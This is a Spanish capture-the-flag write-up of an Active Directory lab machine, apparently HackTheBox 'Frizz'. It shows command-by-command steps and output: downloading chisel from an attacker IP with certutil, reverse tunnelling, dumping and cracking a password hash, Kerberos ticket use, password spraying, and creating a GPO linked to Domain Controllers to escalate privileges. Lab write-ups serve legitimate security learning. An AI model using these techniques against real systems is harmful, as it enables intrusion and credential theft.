ERROR 1044 (42000): Access denied for user 'MrGibbonsDB'@'localhost' to database 'gibbson'
C:\xampp\mysql\bin>
|
Port Forwarding - Chisel
Ejecutamos chisel como servidor en nuestra maquina.
1
2
3
4
5
|
❯ ./chisel server --reverse --port 7070
2025/03/28 02:48:02 server: Reverse tunnelling enabled
2025/03/28 02:48:02 server: Fingerprint //rsQs0pJozZwwmq0K8mAWEYkFDkmZ9ayBFNvvO9Xr4=
2025/03/28 02:48:02 server: Listening on http://0.0.0.0:7070
2025/03/28 02:49:00 server: session#1: tun: proxy#R:3306=>3306: Listening
|
Descargamos y ejecutamos chisel en la maquina para obtener el puerto 3306.
1
2
3
4
5
6
7
8
9
10
11
|
C:\xampp\htdocs\Gibbon-LMS\tm>certutil.exe -urlcache -split -f http://10.10.14.105/chisel.exe
certutil.exe -urlcache -split -f http://10.10.14.105/chisel.exe
**** Online ****
000000 ...
94f000
CertUtil: -URLCache command completed successfully.
C:\xampp\htdocs\Gibbon-LMS\tm>chisel.exe client 10.10.14.105:7070 R:3306
chisel.exe client 10.10.14.105:7070 R:3306
2025/03/28 00:53:54 client: Connecting to ws://10.10.14.105:7070
2025/03/28 00:53:56 client: Connected (Latency 237.3903ms)
|
Observamos el puerto localmente.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ netstat -ntpl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:38707 0.0.0.0:* LISTEN 101546/chrome --dis
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 7143/java
tcp6 0 0 127.0.0.1:40581 :::* LISTEN 7143/java
tcp6 0 0 :::3306 :::* LISTEN 126262/./chisel
tcp6 0 0 :::7070 :::* LISTEN 126262/./chisel
❯
|
Gibbon Database
Con ello, localmente logramos acceder a MySQL con las credenciales.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
❯ sudo mysql -u MrGibbonsDB -P 3306 -p --skip-ssl
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 140
Server version: 10.4.32-MariaDB mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| gibbon |
| information_schema |
| test |
+--------------------+
3 rows in set (0.214 sec)
MariaDB [(none)]>
|
De la base de datos gibbon encontramos columnas para credenciales en la tabla gibbonperson.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
MariaDB [(none)]> use gibbon;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [gibbon]> show tables;
+---------------------------------------+
| Tables_in_gibbon |
+---------------------------------------+
| gibbonaction |
| gibbonactivity |
| gibbonactivityattendance |
[...] snip [...]
| gibbonoutcome |
| gibbonpayment |
| gibbonpermission |
| gibbonperson |
| gibbonpersonaldocument |
| gibbonpersonaldocumenttype |
[...] snip [...]
| gibbonusernameformat |
| gibbonyeargroup |
+---------------------------------------+
191 rows in set (0.216 sec)
MariaDB [gibbon]> describe gibbonperson;
+---------------------------+-------------------------------------------------------+------+-----+-------------+----------------+
| Field | Type | Null | Key | Default | Extra |
+---------------------------+-------------------------------------------------------+------+-----+-------------+----------------+
| gibbonPersonID | int(10) unsigned zerofill | NO | PRI | NULL | auto_increment |
| title | varchar(5) | NO | | NULL | |
| surname | varchar(60) | NO | | | |
| firstName | varchar(60) | NO | | | |
| preferredName | varchar(60) | NO | | | |
| officialName | varchar(150) | NO | | NULL | |
| nameInCharacters | varchar(60) | NO | | NULL | |
| gender | enum('M','F','Other','Unspecified') | NO | | Unspecified | |
| username | varchar(20) | NO | UNI | NULL | |
| passwordStrong | varchar(255) | NO | | NULL | |
| passwordStrongSalt | varchar(255) | NO | | NULL | |
| passwordForceReset | enum('N','Y') | NO | | N | |
| status | enum('Full','Expected','Left','Pending Approval') | NO | | Full | |
| canLogin | enum('Y','N') | NO | | Y | |
[...] snip [...]
| fields | text | NO | | NULL | |
+---------------------------+-------------------------------------------------------+------+-----+-------------+----------------+
94 rows in set (0.217 sec)
MariaDB [gibbon]>
|
Obtuvimos los registros de estas columnas y se observa el usuario f.frizzle con el hash y salt de contrasena.
1
2
3
4
5
6
7
8
9
|
MariaDB [gibbon]> select username,passwordStrong,passwordStrongSalt from gibbonperson;
+-----------+------------------------------------------------------------------+------------------------+
| username | passwordStrong | passwordStrongSalt |
+-----------+------------------------------------------------------------------+------------------------+
| f.frizzle | 067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff784242b0b0c03 | /aACFhikmNopqrRTVz2489 |
+-----------+------------------------------------------------------------------+------------------------+
1 row in set (0.214 sec)
MariaDB [gibbon]>
|
Cracking the Hash
Segun el codigo de Gibbon, este utiliza Sha256 para los hashes. Agregamos el hash y salt en un archivo.
1
2
3
4
|
# SHA256
# username | passwordStrong | passwordStrongSalt
# f.frizzle 067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff784242b0b0c03 /aACFhikmNopqrRTVz2489
067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff784242b0b0c03:/aACFhikmNopqrRTVz2489
|
Ejecutamos hashcat sobre el archivo utilizando el modo 1420 que representa sha256($salt.$pass), logrando obtener en texto plano el valor de la contrasena.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
PS C:\Users\sckull\Documents\hashcat-6.2.6> .\hashcat.exe -m 1420 -a 0 ../hash/frizz_hash rockyou.txt
hashcat (v6.2.6) starting
[...]
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 421 MB
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff784242b0b0c03:/aACFhikmNopqrRTVz2489:Jenni_Luvs_Magic23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1420 (sha256($salt.$pass))
Hash.Target......: 067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff...Vz2489
Time.Started.....: Wed Mar 19 04:54:26 2025 (1 sec)
Time.Estimated...: Wed Mar 19 04:54:27 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 28190.1 kH/s (1.68ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 12582912/14344385 (87.72%)
Rejected.........: 0/12582912 (0.00%)
Restore.Point....: 11010048/14344385 (76.76%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Joythedog -> 321dict
Hardware.Mon.#1..: Temp: 32c Fan: 0% Util: 0% Core:2505MHz Mem:8250MHz Bus:8
Started: Wed Mar 19 04:54:20 2025
Stopped: Wed Mar 19 04:54:27 2025
PS C:\Users\sckull\Documents\hashcat-6.2.6>
|
User - f.frizzle
f.frizzle tiene acceso por ldap unicamente con autenticacion por Kerberos, netexec no muestra si fue exitosa la autenticacion por SSH por medio de Kerberos.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
❯ netexec ldap 10.10.11.60 -u "f.frizzle" -p "Jenni_Luvs_Magic23"
LDAP 10.10.11.60 389 frizzdc.frizz.htb [*] x64 (name:frizzdc.frizz.htb) (domain:frizz.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.60 389 frizzdc.frizz.htb [-] frizz.htb\f.frizzle:Jenni_Luvs_Magic23 STATUS_NOT_SUPPORTED
❯ netexec ldap 10.10.11.60 -u "f.frizzle" -p "Jenni_Luvs_Magic23" -k
LDAP 10.10.11.60 389 frizzdc.frizz.htb [*] x64 (name:frizzdc.frizz.htb) (domain:frizz.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.60 389 frizzdc.frizz.htb [+] frizz.htb\f.frizzle:Jenni_Luvs_Magic23
❯
❯ netexec ssh 10.10.11.60 -u "f.frizzle" -p "Jenni_Luvs_Magic23"
SSH 10.10.11.60 22 10.10.11.60 [*] SSH-2.0-OpenSSH_for_Windows_9.5
SSH 10.10.11.60 22 10.10.11.60 [-] f.frizzle:Jenni_Luvs_Magic23
❯ netexec ssh 10.10.11.60 -u "f.frizzle" -p "Jenni_Luvs_Magic23" -k
SSH 10.10.11.60 22 10.10.11.60 [*] SSH-2.0-OpenSSH_for_Windows_9.5
❯
|
Bloodhound
Con credenciales validas encontradas ejecutamos impacket-getTGT para obtener un ticket para este usuario.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
❯ impacket-getTGT frizz.htb/f.frizzle:Jenni_Luvs_Magic23
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in f.frizzle.ccache
❯ impacket-describeTicket f.frizzle.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Number of credentials in cache: 1
[*] Parsing credential[0]:
[*] Ticket Session Key : 6c0be53dcc7ecf0edb45f426c767f0338cefe31e4095425bcec5e232bb7b1f63
[*] User Name : f.frizzle
[*] User Realm : FRIZZ.HTB
[*] Service Name : krbtgt/FRIZZ.HTB
[*] Service Realm : FRIZZ.HTB
[*] Start Time : 28/03/2025 04:26:23 AM
[*] End Time : 28/03/2025 14:26:23 PM
[*] RenewTill : 29/03/2025 04:25:56 AM
[*] Flags : (0x50e10000) forwardable, proxiable, renewable, initial, pre_authent, enc_pa_rep
[*] KeyType : aes256_cts_hmac_sha1_96
[*] Base64(key) : bAvlPcx+zw7bRfQmx2fwM4zv4x5AlUJbzsXiMrt7H2M=
[*] Decoding unencrypted data in credential[0]['ticket']:
[*] Service Name : krbtgt/FRIZZ.HTB
[*] Service Realm : FRIZZ.HTB
[*] Encryption type : aes256_cts_hmac_sha1_96 (etype 18)
[-] Could not find the correct encryption key! Ticket is encrypted with aes256_cts_hmac_sha1_96 (etype 18), but no keys/creds were supplied
❯
|
Utilizamos el ticket con bloodhound-python para obtener infromacion del AD.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
❯ KRB5CCNAME=f.frizzle.ccache bloodhound-python -u 'f.frizzle' -k -no-pass -d frizz.htb -dc frizzdc.frizz.htb -ns 10.10.11.60 -c all --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: frizz.htb
INFO: Using TGT from cache
INFO: Found TGT with correct principal in ccache file.
INFO: Connecting to LDAP server: frizzdc.frizz.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: frizzdc.frizz.htb
INFO: Found 22 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: frizzdc.frizz.htb
INFO: Done in 00M 40S
INFO: Compressing output into 20250328045527_bloodhound.zip
❯
|
Con la version de Bloodhound-CE cargamos el archivo .zip generado anteriormente.
F.Frizzle

f.frizzle no parece tener algun permiso interesante, aunque pertenece al grupo Remote Management Users, sin embargo el puerto WinRM no esta abierto.

Otro miembro de este mismo grupo es M.SchoolBus.

M SchoolBus

M.SchoolBus, pertenece al grupo Desktop Admins y Group Policy Creator Owners, entre los mas destacados. Este ultimo permite modificar, crear y eliminar GPOs, de existir alguna marcada como “vulnerable” es posible abusar de esta.
Se observa que tambien tiene permisos sobre varios usuarios, el permiso WriteGPLink sobre dos OU.
Por el momento no se muestra algo que nos permita el acceso desde f.frizzle a M.Schoolbus.
Shell - SSH Kerberos
Modificamos el archivo /etc/krb5.conf con la configuracion para frizz.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
❯ cat /etc/krb5.conf
[libdefaults]
default_realm = FRIZZ.HTB
dns_lookup_realm = false
dns_lookup_kdc = false
[realms]
FRIZZ.HTB = {
kdc = frizzdc.frizz.htb
admin_server = frizzdc.frizz.htb
default_domain = frizz.htb
}
[domain_realm]
frizz.htb = FRIZZ.HTB
.frizz.htb = FRIZZ.HTB
❯
|
Especificamos el ticket en la variable de entorno y ejecutamos SSH con autenticacion Kerberos.
1
|
export KRB5CCNAME=f.frizzle.ccache ;ssh -K f.frizzle@frizz.htb
|
Logrando el acceso como f.frizzle y la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
PowerShell 7.4.5
PS C:\Users\f.frizzle> whoami
frizz\f.frizzle
PS C:\Users\f.frizzle> ls
Directory: C:\Users\f.frizzle
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 10/29/2024 7:31 AM Desktop
d-r-- 10/29/2024 7:27 AM Documents
d-r-- 5/8/2021 1:15 AM Downloads
d-r-- 5/8/2021 1:15 AM Favorites
d-r-- 5/8/2021 1:15 AM Links
d-r-- 5/8/2021 1:15 AM Music
d-r-- 5/8/2021 1:15 AM Pictures
d---- 5/8/2021 1:15 AM Saved Games
d-r-- 5/8/2021 1:15 AM Videos
-a--- 10/24/2024 9:16 PM 30416987 wapt-backup-sunday.7z
PS C:\Users\f.frizzle> cd Desktop
PS C:\Users\f.frizzle\Desktop> dir
Directory: C:\Users\f.frizzle\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar-- 3/20/2025 4:28 AM 34 user.txt
PS C:\Users\f.frizzle\Desktop> type user.txt
d92f562b7c5e9cb09e62b4c3b9607673
PS C:\Users\f.frizzle\Desktop>
|
User - M.SchoolBus
Backup
En el directorio de f.frizzle encontramos un archivo 7z el nombre indica que es un backup.
1
2
3
4
5
6
7
|
PS C:\Users\f.frizzle> Get-FileHash wapt-backup-sunday.7z -Algorithm SHA256
Algorithm Hash Path
--------- ---- ----
SHA256 EC05B7ABEF51628BDB76DC33427462068F075C188618A505EFC589EFBA43DFDD C:\Users\f.frizzle\wapt-backup-sunday.7z
PS C:\Users\f.frizzle>
|
Utilizando scp copiamos el archivo a nuestra maquina.
1
2
3
4
5
6
7
8
|
❯ export KRB5CCNAME=../f.frizzle.ccache ; scp -o GSSAPIAuthentication=yes f.frizzle@frizz.htb:C:/Users/f.frizzle/wapt-backup-sunday.7z .
wapt-backup-sunday.7z 100% 29MB 1.0MB/s 00:27
❯ ll wapt-backup-sunday.7z
.rw------- kali kali 29 MB Thu Mar 20 10:16:59 2025 wapt-backup-sunday.7z
❯
❯ sha256sum wapt-backup-sunday.7z
ec05b7abef51628bdb76dc33427462068f075c188618a505efc589efba43dfdd wapt-backup-sunday.7z
❯
|
Extrajimos el contenido de este.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
❯ 7z x wapt-backup-sunday.7z
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
64-bit locale=en_US.UTF-8 Threads:128 OPEN_MAX:1024, ASM
Scanning the drive for archives:
1 file, 30416987 bytes (30 MiB)
Extracting archive: wapt-backup-sunday.7z
--
Path = wapt-backup-sunday.7z
Type = 7z
Physical Size = 30416987
Headers Size = 65880
Method = ARM64 LZMA2:26 LZMA:20 BCJ2
Solid = +
Blocks = 3
Everything is Ok
Folders: 684
Files: 5384
Size: 141187501
Compressed: 30416987
❯
|
Se observa que la version de WAPT es 2.5.5.15697-20422a0b.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
❯ ls wapt
__pycache__ lib auth_module_ad.py setuphelpers_linux.py wapt-get.exe.manifest waptconsole.exe.manifest waptself.exe wgetwads64.exe
cache log common.py setuphelpers_macos.py wapt-get.ini waptcrypto.py waptserver.exe
conf private COPYING.txt setuphelpers_unix.py wapt-get.ini.tmpl waptguihelper.pyd waptservice.exe
conf.d Scripts keyfinder.py setuphelpers_windows.py wapt-get.py waptlicences.pyd wapttftpserver
db ssl licencing.py unins000.msg wapt-scanpackages.py waptmessage.exe wapttftpserver.exe
DLLs templates revision.txt version-full wapt-signpackages.py waptpackage.py wapttray.exe
keys trusted_external_certs setupdevhelpers.py wapt-enterprise.ico wapt.psproj waptpython.exe waptutils.py
languages waptwua setuphelpers.py wapt-get.exe waptbinaries.sha256 waptpythonw.exe wgetwads32.exe
❯
❯ cat version-full
2.5.5.15697-20422a0b
❯
|
Dentro del archivo de configruacion encontramos una contrasena.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
❯ cat conf/waptserver.ini
[options]
allow_unauthenticated_registration = True
wads_enable = True
login_on_wads = True
waptwua_enable = True
secret_key = ylPYfn9tTU9IDu9yssP2luKhjQijHKvtuxIzX9aWhPyYKtRO7tMSq5sEurdTwADJ
server_uuid = 646d0847-f8b8-41c3-95bc-51873ec9ae38
token_secret_key = 5jEKVoXmYLSpi5F7plGPB4zII5fpx0cYhGKX5QC0f7dkYpYmkeTXiFlhEJtZwuwD
wapt_password = IXN1QmNpZ0BNZWhUZWQhUgo=
clients_signing_key = C:\wapt\conf\ca-192.168.120.158.pem
clients_signing_certificate = C:\wapt\conf\ca-192.168.120.158.crt
[tftpserver]
root_dir = c:\wapt\waptserver\repository\wads\pxe
log_path = c:\wapt\log
❯
|
Esta codificado en base64 por lo que logramos obtener su valor.
1
|
IXN1QmNpZ0BNZWhUZWQhUgo= : !suBcig@MehTed!R
|
Password Spraying
Obtuvimos la lista de usuarios del archivo de bloodhound.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
❯ jq -r '.data[].Properties.name' 20250328045527_users.json | cut -d "@" -f1 | uniq | tail -n +2
M.RAMON
W.WEBSERVICE
C.RAMON
C.SANDIEGO
G.FRIZZLE
V.FRIZZLE
P.TERESE
J.PERLSTEIN
A.PERLSTEIN
R.TENNELLI
L.AWESOME
M.SCHOOLBUS
T.WRIGHT
K.FRANKLIN
D.HUDSON
H.ARM
W.LI
F.FRIZZLE
KRBTGT
GUEST
ADMINISTRATOR
❯ jq -r '.data[].Properties.name' 20250328045527_users.json | cut -d "@" -f1 | uniq | tail -n +2 > users.txt
❯
|
Con el wordlist de usuarios ejecutamos password spraying, observamos que la contrasena pertenece a M.SchoolBus.
1
2
3
|
❯ netexec ldap 10.10.11.60 -u users.txt -p "\!suBcig@MehTed\!R" -k | grep +
LDAP 10.10.11.60 389 frizzdc.frizz.htb [+] frizz.htb\M.SCHOOLBUS:!suBcig@MehTed!R
❯
|
Shell
Obtuvimos un ticket para M.SchoolBus y con este nos autenticamos por SSH.
1
2
3
4
5
|
❯ impacket-getTGT frizz.htb/M.SchoolBus:'!suBcig@MehTed!R'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in M.SchoolBus.ccache
❯ export KRB5CCNAME=M.SchoolBus.ccache ;ssh -K M.SchoolBus@frizz.htb
|
Logrando el acceso a este usuario.
1
2
3
4
|
PowerShell 7.4.5
PS C:\Users\M.SchoolBus> whoami
frizz\m.schoolbus
PS C:\Users\M.SchoolBus>
|
Privesc
GPO Abuse
Bloodhound no muestra ningun GPO “vulnerable”, ademas los existentes unicamente son modificables por el grupo “Domain Admins”.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
PS C:\Users\M.SchoolBus\Documents> Get-GPO -All -Domain "frizz.htb"
DisplayName : Default Domain Policy
DomainName : frizz.htb
Owner : frizz\Domain Admins
Id : 31b2f340-016d-11d2-945f-00c04fb984f9
GpoStatus : AllSettingsEnabled
Description :
CreationTime : 10/29/2024 7:19:24 AM
ModificationTime : 10/29/2024 7:25:44 AM
UserVersion :
ComputerVersion :
WmiFilter :
DisplayName : Default Domain Controllers Policy
DomainName : frizz.htb
Owner : frizz\Domain Admins
Id : 6ac1786c-016f-11d2-945f-00c04fb984f9
GpoStatus : AllSettingsEnabled
Description :
CreationTime : 10/29/2024 7:19:24 AM
ModificationTime : 10/29/2024 7:19:24 AM
UserVersion :
ComputerVersion :
WmiFilter :
PS C:\Users\M.SchoolBus\Documents>
|
M.SchoolBus pertenece al grupo ‘Group Policy Creator Owners’ este nos permite crear GPOs por lo que creamos un nuevo GPO enlazado a Domain Controllers (“GPO Vulnerable Privilegiado”).
1
2
3
4
5
6
7
8
9
10
|
PS C:\Users\M.SchoolBus\Documents> New-GPO -Name "sc" | New-GPLink -Target "OU=DOMAIN CONTROLLERS,DC=FRIZZ,DC=HTB"
GpoId : 99dfdfd3-2451-4f46-9217-23810e133418
